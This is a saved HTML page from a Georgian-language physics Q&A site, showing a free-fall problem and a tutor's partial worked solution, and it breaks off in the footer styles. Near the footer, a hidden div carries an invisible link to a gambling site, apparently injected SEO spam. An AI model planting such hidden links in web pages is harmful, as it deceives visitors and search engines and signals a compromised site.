

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://physics.aidio.net/kitxva-pasuxi?view=question&id=1819
body_size: 9743
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://physics.aidio.net/kitxva-pasuxi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - კითხვა–პასუხი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b4ecae93834d70ed64a85de69ccb45cc","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='your_name'] {display: none !important;}</style>

<style type="text/css">input[name='my_address'] {display: none !important;}</style>
</head>

<body class="site com_pqa view-question no-layout no-task itemid-105">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1 active"><a href="/index.php/kitxva-pasuxi" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					
    <div class="item_fields">
        <table class="table">
            
<tr>
			<th>შეკითხვა:</th>
			<td><p>თავისუფლად ვარდნილი სხეულის საწყისი სიჩქარეა 5 მ/წმ/. ვარდნის ბოლო 2 წმ-ში გავილილი მანძლი 2-ჯერ მეტია ვიდრე წინა 2 წმ-ში. გამოთვალე ვარდნის დრო და სიმაღლე?</p>
</td>
</tr>
<tr>
			<th>პასუხი:</th>
			<td><p>მოც;&nbsp; &nbsp;v<sub>o</sub>= 5 მ/წმ.....&nbsp; g= 10 მ/წმ<sup>2&nbsp; &nbsp;</sup>.....&nbsp; S<sub>(ბოლო 2 წმ-ში)&nbsp;</sub> = 2&nbsp;S<sub>(წინა 2 წმ-ში)</sub>&nbsp; &nbsp;&nbsp;</p>

<p>--------------------------------------------------------------------------------------------------</p>

<p>&nbsp; H =?.... t =?...</p>

<p>H&nbsp;--- ვარდნის სიმაღლეა&nbsp; ხოლო&nbsp; &nbsp;t - ვარდნის დრო&nbsp; &nbsp; H =v<sub>o</sub>t + gt<sup>2</sup>/2 = 5t + 5t<sup>2</sup>....&nbsp;</p>

<p>&nbsp;S<sub>(ბოლო 2 წმ-ში)&nbsp;</sub>= H<sub>t</sub> - H<sub>(t-2)&nbsp;</sub>......&nbsp; &nbsp; &nbsp;S<sub>(წინა 2 წმ-ში)</sub>&nbsp;=H<sub>(t-2)&nbsp;</sub>- H<sub>(t-4)</sub>...&nbsp;</p>

<p>&nbsp;პირობის თანახმად:&nbsp; &nbsp;H<sub>t</sub>&nbsp;- H<sub>(t-2)</sub>&nbsp;= 2[ H<sub>(t-2)&nbsp;</sub>- H<sub>(t-4)</sub>&nbsp;]&nbsp; &nbsp; &nbsp;----&gt;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp;H<sub>t</sub>&nbsp;+ 2H<sub>(t-4)</sub>&nbsp;= 3H<sub>(t-2)&nbsp;</sub>&nbsp;....&nbsp;</p>

<p>5t +5t<sup>2</sup>&nbsp;+ 2[ 5(t-4) + 5(t-4)<sup>2</sup>&nbsp;&nbsp; =&nbsp;&nbsp;3[ 5(t-2) + 5(t-2)<sup>2</sup>&nbsp;] .....&nbsp; (t +t<sup>2</sup>)&nbsp; + 2[ (t-4) + (t-4)<sup>2</sup>&nbsp;]&nbsp; =&nbsp;&nbsp;3[ (t-2) + (t-2)<sup>2</sup>&nbsp;]........&nbsp; t(t+1) +2(t-4)(t-3) = 3(t-2)(t-1)</p>

<p>დაამუშავე და&nbsp; ამოხსენი&nbsp; &nbsp; &nbsp; t = ?&nbsp; &nbsp; &nbsp; &nbsp; H = ?</p>

<p>----------------------------------------------------------------</p>

<p style="margin: 0px 0px 9px; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"><span style="font-size: 10.8333px;">ოლეგი გაბრიაძე &nbsp;599-544-227</span></p>

<p style="margin: 0px 0px 9px; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"><span style="font-size: 10.8333px;">&nbsp;<span id="cloak7a2f621862f1df7d7f4bcd1478ffcaa4">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak7a2f621862f1df7d7f4bcd1478ffcaa4').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy7a2f621862f1df7d7f4bcd1478ffcaa4 = '&#111;g&#97;br&#105;&#97;dz&#101;' + '&#64;';
				addy7a2f621862f1df7d7f4bcd1478ffcaa4 = addy7a2f621862f1df7d7f4bcd1478ffcaa4 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_text7a2f621862f1df7d7f4bcd1478ffcaa4 = '&#111;g&#97;br&#105;&#97;dz&#101;' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloak7a2f621862f1df7d7f4bcd1478ffcaa4').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy7a2f621862f1df7d7f4bcd1478ffcaa4 + '\'>'+addy_text7a2f621862f1df7d7f4bcd1478ffcaa4+'<\/a>';
		</script>......... &nbsp;ფიზიკა - მათემატიკა - ზოგადი უნარები&nbsp; &nbsp;აბიტურიენტებისათვის,</span></p>

<p style="margin: 0px 0px 9px; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"><span style="font-size: 10.8333px;">მაგისტრობისა&nbsp; და მასწავლებლობის მაძიებლებისათვის.&nbsp;</span></p>

<p>&nbsp;</p>
</td>
</tr>
        </table>
    </div>
    
					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/kitxva-pasuxi" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="105" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768393426"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/kitxva-pasuxi" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1819&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP3ZpZXc9cXVlc3Rpb25zJmlkPTE4MTkmb3B0aW9uPWNvbV9wcWEmSXRlbWlkPTEwNQ==" />
					<input type="hidden" name="b4ecae93834d70ed64a85de69ccb45cc" value="1" />				</div>
			<input type="text" name="my_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768393426.3"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1819&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="b4ecae93834d70ed64a85de69ccb45cc" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="my_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768393426.3"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://physics.aidio.net/kitxva-pasuxi?view=question&id=1819',
	BT_RETURN				:'/index.php/kitxva-pasuxi/questions/1819',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=148">ქვემეხიდან ყუმბარა გაისროლეს 450&nbsp;კუთხით 10 მ/წმ სიჩქარით.განსაზღვრეთ ფრენის სიშორე
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1238">გამარჯობა საკონტროლოსთვის ვემზადები და ერთი ამოცანა ვერ გავიგე.

სხეული ორი წამის განმავლობაში მოძრაობს თანაბრად 4მ/წმ სიჩქარით, შემდეგ კი სამი წამის განმავლობაში მოძრაობს თანაბარშენელებულად 3მ/წმ2&........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=395">ჯოუ-ლენცის კანონი რომელი&nbsp;ფორმულით გამოისახება?
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=76">ამ ამოცანის პასუხი რა იქნება? მე 1,5-ს ვღებულობ და რომ ვამოწმებ 15-ია სწორიო

მუშამ 60 კგ მასის ტვირთი 10 წთ&ndash;ში აიტანა 15 მ სიმაღლეზე. რა საშუალო სიმძლავრე განავითარა მუშამ ამ დროს?

1,5 ვტ........<hr class='pqa'>					</a></div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
